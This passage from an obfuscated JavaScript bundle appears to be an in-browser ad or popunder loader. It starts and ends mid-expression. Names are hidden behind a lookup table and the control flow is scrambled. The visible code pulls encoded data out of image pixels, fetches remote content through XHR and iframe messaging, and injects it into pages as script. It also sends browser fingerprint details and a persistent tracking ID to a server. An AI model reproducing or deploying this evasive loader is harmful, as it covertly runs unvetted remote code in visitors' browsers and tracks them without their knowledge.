c=($.z,a[$.Bq])(window[$.bv][$.cI]),n=document[$.E]($.bF),t=[][$.Ba][$.BI](n)[$.Jk](function(n){for($._Bo=$.z;$._Bo<$.Bc;$._Bo+=$.BJ){switch($._Bo){case $.BJ:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bq])(n[$.h]),e=t[$.eD]()===c[$.eD](),r=-$.BJ<n[$.h][$.Jf]($.ef),u=e||!i,o=s[$.Iw](n[$.h]);break;}}});break;}}};break;case $.Bc:var r,u=e($.Fv),a=(r=u)&&r[$.Bm]?r:$.$($.Bq,r);break;case $.z:$.Bw;break;}}},function(n,t,e){for($._EA=$.z;$._EA<$.Fk;$._EA+=$.BJ){switch($._EA){case $.FH:function l(){for($._s=$.z;$._s<$.FH;$._s+=$.BJ){switch($._s){case $.Bn:var t=n[$.JB](i.U),e=c(t,$.Bn),r=e[$.z],u=e[$.BJ],o=e[$.Bc];break;case $.BJ:try{n=x[f]||$.BC;}catch(n){}break;case $.By:return[parseInt(r,$.Fv)||new Date()[$.bB](),parseInt(o,$.Fv)||$.z,parseInt(u,$.Fv)||$.z];break;case $.Bc:try{n||(n=sessionStorage[f]||$.BC);}catch(n){}break;case $.z:var n=void $.z;break;}}}break;case $.Bc:var c=function(n,t){for($._Dw=$.z;$._Dw<$.Bn;$._Dw+=$.BJ){switch($._Dw){case $.Bc:throw new TypeError($.Iz);break;case $.BJ:if(Symbol[$.Je]in Object(n))return function(n,t){for($._Ds=$.z;$._Ds<$.Bn;$._Ds+=$.BJ){switch($._Ds){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Je]]();!(r=(i=c[$.es]())[$.ex])&&(e[$.aE](i[$.IA]),!t||e[$.Gf]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JE](n))return n;break;}}};break;case $.Bn:t.Tt=function(){for($._Bf=$.z;$._Bf<$.FH;$._Bf+=$.BJ){switch($._Bf){case $.Bn:if(o&&i)return!$.z;break;case $.BJ:if(e+s<new Date()[$.bB]())return v(new Date()[$.bB](),$.z,$.z),$.z<a.v;break;case $.By:return!$.BJ;break;case $.Bc:var o=u<a.v,i=r+d<new Date()[$.bB]();break;case $.z:var n=l(),t=c(n,$.Bn),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}},t.St=function(){for($._j=$.z;$._j<$.Bc;$._j+=$.BJ){switch($._j){case $.BJ:v(e,new Date()[$.bB](),r+$.BJ);break;case $.z:var n=l(),t=c(n,$.Bn),e=t[$.z],r=t[$.Bc];break;}}};break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z));break;case $.Fi:function v(n,t,e){for($._k=$.z;$._k<$.Bn;$._k+=$.BJ){switch($._k){case $.Bc:try{sessionStorage[f]=r;}catch(n){}break;case $.BJ:try{x[f]=r;}catch(n){}break;case $.z:var r=[n,e,t][$.Jn](i.U);break;}}}break;case $.By:var r=e($.Fy),i=e($.Bn),a=e($.z),f=$.Ef+a.e+$.Jp,s=a.w*r.At,d=a.h*r.xt;break;case $.z:$.Bw;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bn;$._G+=$.BJ){switch($._G){case $.Bc:t.xt=$.Hv,t.At=$.Hw;break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z));break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Dn=$.z;$._Dn<$.FH;$._Dn+=$.BJ){switch($._Dn){case $.Bn:function o(n){for($._Dl=$.z;$._Dl<$.Bc;$._Dl+=$.BJ){switch($._Dl){case $.BJ:o!==v&&o!==w||(t===h?(s[$.bl]=m,s[$.db]=l.g,s[$.bp]=l.e,s[$.dc]=l.a):t!==p||!i||a&&!f||(s[$.bl]=y,s[$.bn]=i,($.z,d.Bn)(e,c,u,r)[$.bI](function(n){for($._DG=$.z;$._DG<$.Bc;$._DG+=$.BJ){switch($._DG){case $.BJ:t[$.bl]=b,t[$.bk]=e,t[$.bn]=i,t[$.DI]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.eb](function(n){for($._Df=$.z;$._Df<$.Bc;$._Df+=$.BJ){switch($._Df){case $.BJ:t[$.bl]=_,t[$.bk]=e,t[$.bn]=i,t[$.DG]=n&&n[$.Gb],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bl]&&g(o,s));break;case $.z:var e=n&&n[$.DI]&&n[$.DI][$.bk],t=n&&n[$.DI]&&n[$.DI][$.bl],r=n&&n[$.DI]&&n[$.DI][$.c],u=n&&n[$.DI]&&n[$.DI][$.bm],o=n&&n[$.DI]&&n[$.DI][$.Im],i=n&&n[$.DI]&&n[$.DI][$.bn],c=n&&n[$.DI]&&n[$.DI][$.bo],a=n&&n[$.DI]&&n[$.DI][$.bp],f=a===l.e||a===l.a,s=$.$();break;}}}break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t[$.Bq]=function(){for($._BD=$.z;$._BD<$.Bc;$._BD+=$.BJ){switch($._BD){case $.BJ:window[$.B]($.Gb,o);break;case $.z:try{(r=new BroadcastChannel(v))[$.B]($.Gb,o),(u=new BroadcastChannel(w))[$.B]($.Gb,o);}catch(n){}break;}}};break;case $.By:function g(n,t){for($._q=$.z;$._q<$.Bc;$._q+=$.BJ){switch($._q){case $.BJ:window[$.Il](t,$.Ji);break;case $.z:switch(t[$.Im]=n){case w:u[$.Il](t);break;case v:default:r[$.Il](t);}break;}}}break;case $.Bc:var d=e($.Fm),l=e($.z),v=$.CE,w=$.CF,h=$.CG,m=$.CH,p=$.CI,y=$.CJ,_=$.Ca,b=$.Cb,r=void $.z,u=void $.z;break;case $.z:$.Bw;break;}}},function(n,t,e){for($._EF=$.z;$._EF<$.Fk;$._EF+=$.BJ){switch($._EF){case $.FH:function _(n){return h(g(n)[$.JB]($.BC)[$.Jg](function(n){return $.cu+($.Gw+n[$.ar]($.z)[$.BD]($.Fz))[$.Ba](-$.Bc);})[$.Jn]($.BC));}break;case $.Bc:var m=$.FB==typeof Symbol&&$.Jm==typeof Symbol[$.Je]?function(n){return typeof n;}:function(n){return n&&$.FB==typeof Symbol&&n[$.eu]===Symbol&&n!==Symbol[$.Bg]?$.Jm:typeof n;};break;case $.Bn:t.Cn=function(n,i){return new f[$.Bq](function(r,u){for($._Dr=$.z;$._Dr<$.Bc;$._Dr+=$.BJ){switch($._Dr){case $.BJ:o[$.cI]=n,o[$.bs]=p.ft,o[$.bl]=p.dt,o[$.cJ]=p.st,document[$.aD][$.ch](o,document[$.aD][$.dq]),o[$.cC]=function(){for($._Do=$.z;$._Do<$.Bc;$._Do+=$.BJ){switch($._Do){case $.BJ:var t,e;break;case $.z:try{for($._Dg=$.z;$._Dg<$.Bc;$._Dg+=$.BJ){switch($._Dg){case $.BJ:o[$.Jx][$.bC](o),i===y.mt?r(b(n)):r(_(n));break;case $.z:var n=(t=o[$.cI],((e=Array[$.Bg][$.Ba][$.BI](document[$.ev])[$.Jk](function(n){return n[$.cI]===t;})[$.ab]()[$.fH])[$.z][$.fI][$.fJ]($.fc)?e[$.z][$.l][$.ff]:e[$.Bc][$.l][$.ff])[$.Ba]($.BJ,-$.BJ));break;}}}catch(n){u();}break;}}},o[$.Gc]=function(){o[$.Jx][$.bC](o),u();};break;case $.z:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,l){return new f[$.Bq](function(s,n){for($._EE=$.z;$._EE<$.Bc;$._EE+=$.BJ){switch($._EE){case $.BJ:d[$.cJ]=$.cf,d[$.h]=t,d[$.cC]=function(){for($._Dz=$.z;$._Dz<$.Fk;$._Dz+=$.BJ){switch($._Dz){case $.FH:var a=btoa(o[$.Jn]($.BC)[$.ee]($.z,u)),f=l===y.mt?b(a):_(a);break;case $.Bc:var t=n[$.dt]($.dz);break;case $.Bn:t[$.df](d,$.z,$.z);break;case $.BJ:n[$.q]=d[$.q],n[$.r]=d[$.r];break;case $.Fi:return s(f);break;case $.By:for(var e=t[$.du]($.z,$.z,d[$.q],d[$.r]),r=e[$.DI],u=r[$.Ba]($.z,$.Fn)[$.Jk](function(n,t){return(t+$.BJ)%$.By;})[$.fB]()[$.da](function(n,t,e){return n+t*Math[$.ec]($.fG,e);},$.z),o=[],i=$.Fn;i<r[$.Gf];i++)if((i+$.BJ)%$.By){for($._Dv=$.z;$._Dv<$.Bc;$._Dv+=$.BJ){switch($._Dv){case $.BJ:(l===y.mt||$.fi<=c)&&o[$.aE](String[$.Dl](c));break;case $.z:var c=r[i];break;}}}break;case $.z:var n=document[$.A]($.dy);break;}}},d[$.Gc]=function(){return n();};break;case $.z:var d=new Image();break;}}});},t.zn=function(u,o){for($._Dp=$.z;$._Dp<$.Bc;$._Dp+=$.BJ){switch($._Dp){case $.BJ:return new f[$.Bq](function(t,e){for($._Dk=$.z;$._Dk<$.Bc;$._Dk+=$.BJ){switch($._Dk){case $.BJ:if(r[$.ap](c,u),r[$.bo]=i,r[$.cB]=!$.z,r[$.bz](y.lt,btoa(encodeURI(o))),r[$.cC]=function(){for($._Cz=$.z;$._Cz<$.Bc;$._Cz+=$.BJ){switch($._Cz){case $.BJ:n[$.di]=r[$.di],n[$.Cb]=i===y.ht?JSON[$.eh](r[$.Cb]):r[$.Cb],$.z<=[$.dl,$.dm][$.Jf](r[$.di])?t(n):e(new Error($.eE+r[$.di]+$.ci+r[$.ei]+$.en+o));break;case $.z:var n=$.$();break;}}},r[$.Gc]=function(){e(new Error($.eE+r[$.di]+$.ci+r[$.ei]+$.en+o));},c===y.pt){for($._Dh=$.z;$._Dh<$.Bc;$._Dh+=$.BJ){switch($._Dh){case $.BJ:r[$.bz](y.vt,y.wt),r[$.ct](n);break;case $.z:var n=$.dk===(void $.z===a?$.Bx:m(a))?JSON[$.eh](a):a;break;}}}else r[$.ct]();break;case $.z:var r=new XMLHttpRequest();break;}}});break;case $.z:var i=$.Bc<arguments[$.Gf]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:y.ht,c=$.Bn<arguments[$.Gf]&&void $.z!==arguments[$.Bn]?arguments[$.Bn]:y.Nn,a=$.By<arguments[$.Gf]&&void $.z!==arguments[$.By]?arguments[$.By]:$.$();break;}}},t.Hn=function(t,l){for($._Dq=$.z;$._Dq<$.Bc;$._Dq+=$.BJ){switch($._Dq){case $.BJ:return new f[$.Bq](function(o,i){for($._Dm=$.z;$._Dm<$.Bn;$._Dm+=$.BJ){switch($._Dm){case $.Bc:window[$.B]($.Gb,n),a[$.h]=t,document[$.c][$.n](a),s=setTimeout(d,p.Jn);break;case $.BJ:function n(n){for($._Dj=$.z;$._Dj<$.Bc;$._Dj+=$.BJ){switch($._Dj){case $.BJ:if(t===c)if(null===n[$.DI][t]){for($._Cy=$.z;$._Cy<$.Bc;$._Cy+=$.BJ){switch($._Cy){case $.BJ:e[t]=$.$($.ek,$.el,$.bk,btoa(encodeURI(l)),$.bm,w,$.c,$.dk===(void $.z===h?$.Bx:m(h))?JSON[$.eh](h):h),w===y.pt&&(e[t][$.ez]=JSON[$.eh]($.$($.Cc,y.wt))),a[$.v][$.Il](e,$.Ji);break;case $.z:var e=$.$();break;}}}else{for($._Di=$.z;$._Di<$.Bn;$._Di+=$.BJ){switch($._Di){case $.Bc:r[$.di]=u[$.fd],r[$.Cb]=v===y.mt?b(u[$.c]):_(u[$.c]),$.z<=[$.dl,$.dm][$.Jf](r[$.di])?o(r):i(new Error($.eE+r[$.di]+$.en+l));break;case $.BJ:var r=$.$(),u=JSON[$.fa](g(n[$.DI][t]));break;case $.z:f=!$.z,d(),clearTimeout(s);break;}}}break;case $.z:var t=Object[$.Jh](n[$.DI])[$.ab]();break;}}}break;case $.z:var c=($.z,u.Y)(t),a=($.z,u.Z)(),f=!$.BJ,s=void $.z,d=function(){try{a[$.Jx][$.bC](a),window[$.C]($.Gb,n),f||i(new Error($.dw));}catch(n){}};break;}}});break;case $.z:var v=$.Bc<arguments[$.Gf]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:y.ht,w=$.Bn<arguments[$.Gf]&&void $.z!==arguments[$.Bn]?arguments[$.Bn]:y.Nn,h=$.By<arguments[$.Gf]&&void $.z!==arguments[$.By]?arguments[$.By]:$.$();break;}}};break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z));break;case $.Fi:function b(n){for($._y=$.z;$._y<$.Bc;$._y+=$.BJ){switch($._y){case $.BJ:return new Uint8Array(t)[$.Jg](function(n,t){return e[$.ar](t);});break;case $.z:var e=g(n),t=new ArrayBuffer(e[$.Gf]);break;}}}break;case $.By:var r,p=e($.Fs),y=e($.Fd),u=e($.By),o=e($.Fz),f=(r=o)&&r[$.Bm]?r:$.$($.Bq,r);break;case $.z:$.Bw;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Ea=$.z;$._Ea<$.FH;$._Ea+=$.BJ){switch($._Ea){case $.Bn:function i(t){return v(function(n){n(t);});}break;case $.BJ:function v(a,f){return(f=function e(r,u,o,i,c,n){for($._EG=$.z;$._EG<$.By;$._EG+=$.BJ){switch($._EG){case $.Bn:function t(t){return function(n){c&&(c=$.z,e(l,t,n));};}break;case $.BJ:if(o&&l(s,o)|l(d,o))try{c=o[$.bI];}catch(n){u=$.z,o=n;}break;case $.Bc:if(l(s,c))try{c[$.BI](o,t($.BJ),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return l(s,e=u?e:n)?v(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gf];)c=i[n++],l(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=l)return v(function(n,t){i[$.aE]($.$($.Hz,this,$.et,n,$.Hx,t,$.BJ,r,$.z,u));});break;}}}).q=[],a[$.BI](a=$.$($.bI,function(n,t){return f(n,t);},$.eb,function(n){return f($.z,n);}),function(n){f(l,$.BJ,n);},function(n){f(l,$.z,n);}),a;}break;case $.By:(n[$.BE]=v)[$.bi]=i,v[$.ak]=function(e){return v(function(n,t){t(e);});},v[$.al]=function(n){return v(function(e,r,u,o){o=[],u=n[$.Gf]||e(o),n[$.Jg](function(n,t){i(n)[$.bI](function(n){o[t]=n,--u||e(o);},r);});});},v[$.am]=function(n){return v(function(t,e){n[$.Jg](function(n){i(n)[$.bI](t,e);});});};break;case $.Bc:function w(n,t,e,r,u){o(function(){try{r=u(r),u=r&&l(d,r)|l(s,r)&&r[$.bI],l(s,u)?r==n?e(TypeError()):u[$.BI](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function l(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cf,$.fr);}[$.BI](t,e($.fs)[$.Jb]));},function(n,u,o){(function(n){for($._Cg=$.z;$._Cg<$.Bn;$._Cg+=$.BJ){switch($._Cg){case $.Bc:u[$.JF]=function(){return new r(e[$.BI](setTimeout,t,arguments),clearTimeout);},u[$.JG]=function(){return new r(e[$.BI](setInterval,t,arguments),clearInterval);},u[$.JH]=u[$.ad]=function(n){n&&n[$.Jt]();},r[$.Bg][$.Js]=r[$.Bg][$.bJ]=function(){},r[$.Bg][$.Jt]=function(){this[$.ah][$.BI](t,this[$.ag]);},u[$.JI]=function(n,t){clearTimeout(n[$.bq]),n[$.ba]=t;},u[$.JJ]=function(n){clearTimeout(n[$.bq]),n[$.ba]=-$.BJ;},u[$.Ja]=u[$.ae]=function(n){for($._CG=$.z;$._CG<$.Bn;$._CG+=$.BJ){switch($._CG){case $.Bc:$.z<=t&&(n[$.bq]=setTimeout(function(){n[$.eJ]&&n[$.eJ]();},t));break;case $.BJ:var t=n[$.ba];break;case $.z:clearTimeout(n[$.bq]);break;}}},o($.Ip),u[$.Jb]=$.Bx!=typeof self&&self[$.Jb]||void $.z!==n&&n[$.Jb]||this&&this[$.Jb],u[$.Jc]=$.Bx!=typeof self&&self[$.Jc]||void $.z!==n&&n[$.Jc]||this&&this[$.Jc];break;case $.BJ:function r(n,t){this[$.ag]=n,this[$.ah]=t;}break;case $.z:var t=void $.z!==n&&n||$.Bx!=typeof self&&self||window,e=Function[$.Bg][$.Bo];break;}}}[$.BI](u,o($.fE)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eg=$.z;$._Eg<$.By;$._Eg+=$.BJ){switch($._Eg){case $.Bn:function v(n){if(f)setTimeout(v,$.z,n);else{for($._Cs=$.z;$._Cs<$.Bc;$._Cs+=$.BJ){switch($._Cs){case $.BJ:if(t){for($._Cr=$.z;$._Cr<$.Bc;$._Cr+=$.BJ){switch($._Cr){case $.BJ:try{!function(n){for($._Bx=$.z;$._Bx<$.Bc;$._Bx+=$.BJ){switch($._Bx){case $.BJ:switch(e[$.Gf]){case $.z:t();break;case $.BJ:t(e[$.z]);break;case $.Bc:t(e[$.z],e[$.BJ]);break;case $.Bn:t(e[$.z],e[$.BJ],e[$.Bc]);break;default:t[$.Bo](r,e);}break;case $.z:var t=n[$.dn],e=n[$.do];break;}}}(t);}finally{l(n),f=!$.BJ;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.BJ:if(!e[$.Jb]){for($._Ef=$.z;$._Ef<$.Bc;$._Ef+=$.BJ){switch($._Ef){case $.BJ:d=d&&d[$.JF]?d:e,$.bb===$.$()[$.BD][$.BI](e[$.dJ])?u=function(n){w[$.Eg](function(){v(n);});}:!function(){if(e[$.Il]&&!e[$.fF]){for($._Da=$.z;$._Da<$.Bc;$._Da+=$.BJ){switch($._Da){case $.BJ:return e[$.fb]=function(){n=!$.BJ;},e[$.Il]($.BC,$.Ji),e[$.fb]=t,n;break;case $.z:var n=!$.z,t=e[$.fb];break;}}}}()?e[$.fh]?((t=new MessageChannel())[$.fk][$.fb]=function(n){v(n[$.DI]);},u=function(n){t[$.fl][$.Il](n);}):s&&$.fq in s[$.A]($.Cl)?(o=s[$.j],u=function(n){for($._Ee=$.z;$._Ee<$.Bc;$._Ee+=$.BJ){switch($._Ee){case $.BJ:t[$.fq]=function(){v(n),t[$.fq]=null,o[$.bC](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Cl);break;}}}):u=function(n){setTimeout(v,$.z,n);}:(i=$.ft+Math[$.BA]()+$.fv,n=function(n){n[$.fu]===e&&$.fx==typeof n[$.DI]&&$.z===n[$.DI][$.Jf](i)&&v(+n[$.DI][$.Ba](i[$.Gf]));},e[$.B]?e[$.B]($.Gb,n,!$.BJ):e[$.fw]($.fb,n),u=function(n){e[$.Il](i+n,$.Ji);}),d[$.Jb]=function(n){for($._Co=$.z;$._Co<$.By;$._Co+=$.BJ){switch($._Co){case $.Bn:return a[c]=r,u(c),c++;break;case $.BJ:for(var t=new Array(arguments[$.Gf]-$.BJ),e=$.z;e<t[$.Gf];e++)t[e]=arguments[e+$.BJ];break;case $.Bc:var r=$.$($.dn,n,$.do,t);break;case $.z:$.FB!=typeof n&&(n=new Function($.BC+n));break;}}},d[$.Jc]=l;break;case $.z:var u,o,t,i,n,c=$.BJ,a=$.$(),f=!$.BJ,s=e[$.o],d=Object[$.cF]&&Object[$.cF](e);break;}}}break;case $.Bc:function l(n){delete a[n];}break;case $.z:$.Bw;break;}}}($.Bx==typeof self?void $.z===n?this:n:self);}[$.BI](t,e($.fE),e($.fi)));},function(n,t){for($._Cp=$.z;$._Cp<$.Fm;$._Cp+=$.BJ){switch($._Cp){case $.Fb:function h(){}break;case $.By:!function(){for($._BC=$.z;$._BC<$.Bc;$._BC+=$.BJ){switch($._BC){case $.BJ:try{r=$.FB==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.FB==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fk:function v(){if(!s){for($._Cj=$.z;$._Cj<$.By;$._Cj+=$.BJ){switch($._Cj){case $.Bn:a=null,s=!$.BJ,function(t){for($._CI=$.z;$._CI<$.Bn;$._CI+=$.BJ){switch($._CI){case $.Bc:try{r(t);}catch(n){try{return r[$.BI](null,t);}catch(n){return r[$.BI](this,t);}}break;case $.BJ:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.BJ:s=!$.z;break;case $.Bc:for(var t=f[$.Gf];t;){for($._CA=$.z;$._CA<$.Bc;$._CA+=$.BJ){switch($._CA){case $.BJ:d=-$.BJ,t=f[$.Gf];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gk]();break;}}}break;case $.z:var n=c(l);break;}}}}break;case $.Bn:function c(t){for($._Bq=$.z;$._Bq<$.Bn;$._Bq+=$.BJ){switch($._Bq){case $.Bc:try{return e(t,$.z);}catch(n){try{return e[$.BI](null,t,$.z);}catch(n){return e[$.BI](this,t,$.z);}}break;case $.BJ:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.Fa:function w(n,t){this[$.JC]=n,this[$.JD]=t;}break;case $.FH:var a,f=[],s=!$.BJ,d=-$.BJ;break;case $.Bc:function i(){throw new Error($.Gm);}break;case $.BJ:function o(){throw new Error($.Gl);}break;case $.Fv:u[$.Eg]=function(n){for($._Bv=$.z;$._Bv<$.Bn;$._Bv+=$.BJ){switch($._Bv){case $.Bc:f[$.aE](new w(n,t)),$.BJ!==f[$.Gf]||s||c(v);break;case $.BJ:if($.BJ<arguments[$.Gf])for(var e=$.BJ;e<arguments[$.Gf];e++)t[e-$.BJ]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gf]-$.BJ);break;}}},w[$.Bg][$.Gk]=function(){this[$.JC][$.Bo](null,this[$.JD]);},u[$.Eh]=$.Ei,u[$.Ei]=!$.z,u[$.Ej]=$.$(),u[$.Ek]=[],u[$.El]=$.BC,u[$.Em]=$.$(),u.on=h,u[$.En]=h,u[$.Eo]=h,u[$.Ep]=h,u[$.Eq]=h,u[$.Er]=h,u[$.Es]=h,u[$.Et]=h,u[$.Eu]=h,u[$.Ev]=function(n){return[];},u[$.Ew]=function(n){throw new Error($.aA);},u[$.Ex]=function(){return $.In;},u[$.Ey]=function(n){throw new Error($.aB);},u[$.Ez]=function(){return $.z;};break;case $.Fi:function l(){s&&a&&(s=!$.BJ,a[$.Gf]?f=a[$.br](f):d=-$.BJ,f[$.Gf]&&v());}break;case $.z:var e,r,u=n[$.BE]=$.$();break;}}},function(n,t,e){for($._EB=$.z;$._EB<$.Fa;$._EB+=$.BJ){switch($._EB){case $.Fk:a.Nt=$.Cg,a.Ct=$.Ck,a.qt=$.Hx,a.Dt=$.Hy,a.Rt=$.Hz,a.zt=$.Hh;break;case $.Bn:t.qn=function(n,t){for($._t=$.z;$._t<$.Bc;$._t+=$.BJ){switch($._t){case $.BJ:x[i]=c+$.BJ,x[u]=new Date()[$.bB](),x[o]=$.BC;break;case $.z:var e=A(n,t),r=b(e,$.Bn),u=r[$.z],o=r[$.BJ],i=r[$.Bc],c=parseInt(x[i],$.Fv)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cn=$.z;$._Cn<$.Bn;$._Cn+=$.BJ){switch($._Cn){case $.Bc:var m,p,y,_;break;case $.BJ:if(x[o]&&!x[i]){for($._Ck=$.z;$._Ck<$.By;$._Ck+=$.BJ){switch($._Ck){case $.Bn:m=h,p=$.dG+($.z,M.N)()+$.ed,y=Object[$.Jh](m)[$.Jg](function(n){for($._CE=$.z;$._CE<$.Bc;$._CE+=$.BJ){switch($._CE){case $.BJ:return[n,t][$.Jn]($.er);break;case $.z:var t=encodeURIComponent(m[n]);break;}}})[$.Jn]($.fD),(_=new XMLHttpRequest())[$.ap]($.Hu,p,!$.z),_[$.bz](j,O),_[$.ct](y);break;case $.BJ:x[i]=s,x[c]=$.z;break;case $.Bc:var h=$.$($.cx,n,$.cy,v,$.cz,d,$.dA,e,$.dB,s,$.ew,function(){for($._Bs=$.z;$._Bs<$.By;$._Bs+=$.BJ){switch($._Bs){case $.Bn:return x[T]=t;break;case $.BJ:if(n)return n;break;case $.Bc:var t=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.z:var n=x[T];break;}}}(),$.dC,w,$.dD,f,$.dE,a,$.dd,navigator[$.cn],$.dr,window[$.ao][$.q],$.ds,window[$.ao][$.r],$.bm,t||S,$.eC,new Date()[$.bE](),$.eF,($.z,g[$.Bq])(e),$.eG,($.z,g[$.Bq])(v),$.eH,($.z,g[$.Bq])(w),$.eI,navigator[$.cp]||navigator[$.dp]);break;case $.z:var a=parseInt(x[c],$.Fv)||$.z,f=parseInt(x[o],$.Fv),s=new Date()[$.bB](),d=s-f,l=document,v=l[$.cy],w=window[$.bv][$.cI];break;}}}break;case $.z:var r=A(n,t),u=b(r,$.Bn),o=u[$.z],i=u[$.BJ],c=u[$.Bc];break;}}};break;case $.FH:var j=$.Cc,O=$.Cd,T=$.Ce,o=$.Cf,i=$.Cg,c=$.Ch,S=$.Ci,a=$.$();break;case $.Bc:var b=function(n,t){for($._Dx=$.z;$._Dx<$.Bn;$._Dx+=$.BJ){switch($._Dx){case $.Bc:throw new TypeError($.Iz);break;case $.BJ:if(Symbol[$.Je]in Object(n))return function(n,t){for($._Dt=$.z;$._Dt<$.Bn;$._Dt+=$.BJ){switch($._Dt){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Je]]();!(r=(i=c[$.es]())[$.ex])&&(e[$.aE](i[$.IA]),!t||e[$.Gf]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JE](n))return n;break;}}};break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z));break;case $.Fi:function A(n,t){for($._b=$.z;$._b<$.Bc;$._b+=$.BJ){switch($._b){case $.BJ:return[[T,r][$.Jn](e),[T,r,o][$.Jn](e),[T,r,i][$.Jn](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.Fv)[$.BD]($.BH);break;}}}break;case $.By:var r,u=e($.Fv),g=(r=u)&&r[$.Bm]?r:$.$($.Bq,r),M=e($.BJ);break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.FH;$._Ed+=$.BJ){switch($._Ed){case $.Bn:function r(n){return n&&n[$.Bm]?n:$.$($.Bq,n);}break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t[$.Bq]=function(r,c){for($._Eb=$.z;$._Eb<$.Bc;$._Eb+=$.BJ){switch($._Eb){case $.BJ:return($.z,o.Bn)(n)[$.bI](function(n){return(n=n&&$.Cb in n?n[$.Cb]:n)&&($.z,i.Ht)(a.e,n),n;})[$.eb](function(){return($.z,i.Ut)(a.e);})[$.bI](function(n){for($._EJ=$.z;$._EJ<$.Bn;$._EJ+=$.BJ){switch($._EJ){case $.Bc:return!$.z;break;case $.BJ:if(n&&(n=n[$.Be](new RegExp($.e,$.Bi),(e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[e]=g,e))[$.Be](new RegExp($.f,$.Bi),(t=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[t]=h,t)),u=n,o=r,i=c,new l[$.Bq](function(n,t){for($._EH=$.z;$._EH<$.FH;$._EH+=$.BJ){switch($._EH){case $.Bn:try{w[$.Jx][$.ch](e,w);}catch(n){document[$.c][$.n](e);}break;case $.BJ:var e=document[$.A]($.Cl),r=document[$.i](u);break;case $.By:setTimeout(function(){return e[$.Jx][$.bC](e),($.z,d.vn)(o)?(($.z,s[$.Di])($.fm),n()):t();});break;case $.Bc:e[$.cC]=i,e[$.n](r),-$.BJ<[f.jn,f.Tn,f.On][$.Jf](a.g)&&(e[$.fn]($.fo,a.e),e[$.fn]($.fp,($.z,v[$.Bq])(g(a.M))));break;case $.z:($.z,s[$.Di])($.fj);break;}}})),!($.z,d.vn)(r))throw new Error();break;case $.z:var u,o,i,t,e;break;}}});break;case $.z:var n=r===f.gn?($.z,u[$.Dg])():g(a.M);break;}}};break;case $.By:var w=document[$.a];break;case $.Bc:var a=e($.z),f=e($.Fb),s=e($.Bc),u=e($.BJ),o=e($.Fm),i=e($.GA),d=e($.Fk),l=r(e($.Fz)),v=r(e($.Fv));break;case $.z:$.Bw;break;}}},function(n,t,e){for($._EC=$.z;$._EC<$.Fi;$._EC+=$.BJ){switch($._EC){case $.FH:function f(n){for($._c=$.z;$._c<$.Bc;$._c+=$.BJ){switch($._c){case $.BJ:return[[r,t][$.Jn](o),[r,t][$.Jn](u)];break;case $.z:var t=parseInt(n,$.Fv)[$.BD]($.BH);break;}}}break;case $.Bc:var c=function(n,t){for($._Dy=$.z;$._Dy<$.Bn;$._Dy+=$.BJ){switch($._Dy){case $.Bc:throw new TypeError($.Iz);break;case $.BJ:if(Symbol[$.Je]in Object(n))return function(n,t){for($._Du=$.z;$._Du<$.Bn;$._Du+=$.BJ){switch($._Du){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Je]]();!(r=(i=c[$.es]())[$.ex])&&(e[$.aE](i[$.IA]),!t||e[$.Gf]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JE](n))return n;break;}}};break;case 